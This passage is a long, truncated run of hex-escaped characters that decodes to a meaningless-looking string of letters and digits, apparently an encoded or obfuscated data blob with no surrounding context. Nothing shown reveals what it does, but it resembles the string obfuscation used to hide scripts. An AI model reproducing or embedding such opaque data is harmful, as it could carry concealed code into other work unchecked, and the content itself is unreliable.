x75\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x30\x48\x72\x7a\x30\x6a\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x66\x7a\x30\x76\x65\x77\x75\x6e\x65\x71\x30\x66\x62\x74\x66\x66\x62\x77\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x31\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6a\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x50\x6a\x71\x75\x66\x30\x71\x75\x6e\x30\x71\x4b\x66\x79\x75\x77\x4c\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x32\x4c\x62\x71\x75\x58\x72\x71\x76\x62\x72\x75\x75\x79\x57\x73\x77\x44\x4b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6f\x75\x6a\x68\x73\x66\x66\x4e\x71\x4a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x63\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x4b\x69\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x64\x66\x63\x71\x76\x48\x72\x41\x75\x6e\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x76\x75\x76\x6a\x7a\x65\x6e\x62\x73\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x6a\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x65\x57\x75\x76\x66\x67\x6d\x65\x4c\x4e\x45\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x32\x54\x66\x73\x77\x72\x55\x73\x77\x44\x62\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x65\x57\x72\x76\x66\x4b\x71\x30\x66\x6b\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x72\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x50\x63\x71\x30\x48\x72\x7a\x30\x66\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x4b\x66\x4e\x71\x76\x6e\x62\x73\x66\x66\x73\x41\x64\x62\x6a\x71\x74\x4c\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x66\x4e\x72\x67\x54\x66\x75\x77\x72\x55\x73\x77\x44\x64\x72\x75\x76\x6a\x7a\x65\x6e\x62\x74\x4c\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x73\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x65\x57\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x68\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4f\x71\x77\x44\x62\x75\x30\x66\x72\x74\x4d\x44\x6a\x76\x75\x4c\x62\x71\x78\x72\x62\x71\x30\x7a\x63\x71\x76\x48\x72\x41\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x62\x74\x66\x66\x62\x43\x76\x66\x72\x72\x4a\x62\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x52\x7a\x30\x66\x64\x6d\x65\x66\x6e\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x72\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x54\x6a\x71\x75\x66\x30\x71\x75\x6a\x4b\x71\x4b\x66\x79\x75\x77\x4c\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x64\x62\x66\x77\x77\x72\x64\x71\x75\x48\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x7a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x31\x71\x4b\x76\x69\x75\x77\x44\x63\x76\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x6a\x76\x72\x75\x6a\x4b\x71\x30\x4c\x6a\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x4c\x66\x72\x41\x64\x62\x6a\x71\x77\x48\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x41\x65\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x45\x65\x6a\x62\x77\x66\x66\x50\x72\x65\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x54\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x6a\x63\x6d\x65\x4c\x62\x42\x65\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x41\x65\x6a\x62\x77\x66\x66\x50\x71\x5a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x30\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x72\x75\x4c\x4b\x71\x30\x66\x64\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x41\x65\x76\x64\x71\x75\x6a\x6a\x71\x77\x72\x63\x72\x30\x48\x72\x7a\x30\x71\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x39\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x73\x76\x66\x72\x41\x64\x62\x6a\x71\x74\x66\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x45\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x4b\x44\x69\x75\x77\x44\x63\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6e\x76\x72\x76\x66\x4b\x71\x30\x66\x65\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x66\x4f\x6d\x65\x4c\x62\x77\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x72\x30\x6e\x62\x71\x4b\x4c\x63\x71\x74\x6a\x62\x41\x68\x44\x4e\x71\x75\x6d\x57\x71\x75\x54\x76\x72\x75\x6a\x4b\x71\x30\x4c\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x30\x4c\x62\x71\x78\x72\x62\x72\x65\x50\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x75\x30\x66\x62\x74\x66\x66\x62\x6e\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x6a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x56\x7a\x30\x66\x64\x6d\x65\x66\x69\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x76\x62\x72\x75\x4d\x47\x57\x73\x75\x66\x4b\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x50\x63\x71\x76\x48\x72\x41\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x41\x30\x76\x72\x7a\x65\x6e\x62\x72\x4c\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x67\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x6f\x75\x76\x66\x67\x6d\x65\x4c\x4e\x41\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x66\x63\x71\x30\x48\x72\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x66\x77\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x71\x4b\x76\x66\x71\x4d\x72\x64\x73\x75\x31\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x57\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x35\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4b\x6a\x66\x73\x66\x66\x4e\x71\x31\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x73\x75\x76\x66\x71\x4d\x72\x64\x73\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x76\x66\x4f\x6d\x65\x4c\x62\x73\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x72\x73\x75\x66\x66\x7a\x30\x69\x57\x72\x76\x4c\x4b\x71\x30\x66\x71\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x4b\x69\x57\x73\x75\x65\x31\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x77\x48\x63\x71\x30\x48\x72\x7a\x30\x72\x76\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x30\x76\x7a\x7a\x65\x6e\x62\x72\x76\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x65\x4c\x62\x74\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x30\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x64\x73\x66\x66\x4e\x71\x4d\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x76\x4e\x72\x75\x72\x7a\x71\x30\x50\x64\x71\x75\x66\x6d\x75\x75\x66\x34\x75\x76\x66\x67\x6d\x65\x4c\x4e\x77\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6d\x57\x71\x75\x39\x52\x72\x75\x6a\x4b\x71\x30\x4c\x65\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x71\x78\x72\x62\x71\x75\x35\x63\x71\x76\x48\x72\x41\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x42\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x32\x72\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x35\x71\x4b\x44\x69\x75\x77\x44\x63\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x69\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x48\x52\x72\x75\x6a\x4b\x71\x30\x4c\x67\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x31\x66\x73\x71\x4a\x62\x6a\x71\x76\x7a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x76\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x76\x4b\x6a\x62\x77\x66\x66\x50\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x76\x72\x75\x4c\x4b\x71\x30\x66\x6a\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x4c\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x31\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x71\x4b\x44\x69\x75\x77\x44\x64\x41\x30\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x65\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x74\x62\x66\x75\x77\x72\x64\x71\x75\x50\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x77\x39\x72\x75\x75\x79\x57\x73\x77\x44\x30\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x4b\x6a\x64\x73\x66\x66\x4e\x71\x77\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x73\x71\x77\x44\x62\x75\x30\x66\x69\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x6f\x75\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x77\x71\x4b\x76\x69\x75\x77\x44\x65\x41\x30\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6e\x66\x72\x75\x4c\x4b\x71\x30\x66\x6f\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x31\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x73\x41\x64\x62\x6a\x71\x76\x6a\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x42\x65\x6a\x66\x73\x66\x66\x4e\x71\x74\x62\x66\x75\x77\x72\x55\x73\x77\x44\x64\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x66\x73\x77\x72\x64\x71\x75\x44\x72\x75\x4d\x47\x59\x79\x32\x35\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x4c\x4e\x7a\x30\x66\x74\x71\x76\x66\x6f\x7a\x30\x4c\x5a\x73\x75\x66\x62\x44\x65\x66\x65\x42\x65\x6a\x62\x77\x66\x66\x50\x71\x4d\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x50\x71\x75\x66\x6d\x75\x75\x66\x64\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x54\x4e\x71\x75\x6d\x57\x71\x75\x6d\x57\x72\x75\x6a\x4b\x71\x30\x4c\x66\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x30\x4c\x62\x71\x78\x72\x62\x71\x5a\x4c\x63\x71\x76\x48\x72\x41\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x6d\x65\x76\x7a\x7a\x65\x6e\x62\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x69\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x54\x75\x76\x66\x67\x6d\x65\x4c\x4e\x76\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x76\x63\x72\x75\x48\x72\x7a\x30\x6a\x76\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4c\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x73\x66\x76\x66\x71\x4d\x72\x64\x73\x75\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x6f\x75\x76\x66\x4f\x6d\x65\x4c\x62\x41\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4f\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x6a\x73\x71\x4b\x66\x79\x75\x77\x4c\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4b\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x72\x75\x76\x7a\x7a\x65\x6e\x62\x73\x31\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x65\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x72\x72\x75\x4b\x69\x57\x73\x75\x66\x53\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x72\x63\x71\x4b\x66\x79\x75\x77\x4c\x64\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x52\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4d\x54\x66\x73\x77\x72\x64\x71\x75\x6e\x72\x75\x4d\x47\x59\x79\x32\x35\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x31\x4f\x72\x75\x6e\x62\x71\x4b\x4c\x62\x7a\x65\x6a\x68\x73\x66\x66\x4e\x72\x64\x62\x66\x73\x77\x72\x55\x73\x77\x44\x63\x76\x75\x76\x72\x7a\x65\x6e\x62\x74\x31\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x6a\x75\x76\x66\x4f\x6d\x65\x4c\x62\x6d\x75\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x34\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x78\x62\x63\x72\x30\x48\x72\x7a\x30\x6a\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x31\x76\x66\x75\x77\x72\x64\x71\x75\x72\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x74\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x75\x77\x47\x57\x73\x75\x66\x41\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6e\x36\x77\x75\x6e\x6e\x71\x30\x66\x63\x73\x75\x6a\x62\x6d\x4b\x66\x51\x75\x77\x44\x62\x71\x5a\x62\x62\x71\x76\x76\x66\x71\x4d\x72\x64\x73\x75\x72\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x73\x75\x66\x62\x44\x65\x66\x62\x43\x65\x6a\x62\x77\x66\x66\x50\x71\x4b\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x74\x71\x75\x66\x6d\x75\x75\x66\x75\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x77\x39\x4e\x71\x75\x6d\x57\x71\x75\x34\x57\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x72\x30\x4c\x62\x77\x4b\x6a\x68\x73\x66\x66\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x77\x47\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4e\x48\x63\x71\x76\x48\x72\x41\x75\x72\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6d\x57\x72\x76\x4c\x4b\x71\x30\x66\x6c\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x76\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x76\x66\x73\x71\x4a\x62\x6a\x71\x77\x58\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x67\x48\x63\x71\x76\x48\x72\x41\x75\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x74\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x6d\x65\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x62\x71\x78\x72\x62\x71\x5a\x76\x63\x71\x76\x48\x72\x41\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x6d\x65\x76\x72\x7a\x65\x6e\x62\x71\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x75\x76\x6a\x63\x6d\x4d\x6e\x55\x74\x4e\x50\x6a\x75\x74\x48\x4e\x71\x76\x6e\x62\x74\x76\x66\x73\x41\x64\x62\x6a\x71\x76\x50\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x4b\x6a\x66\x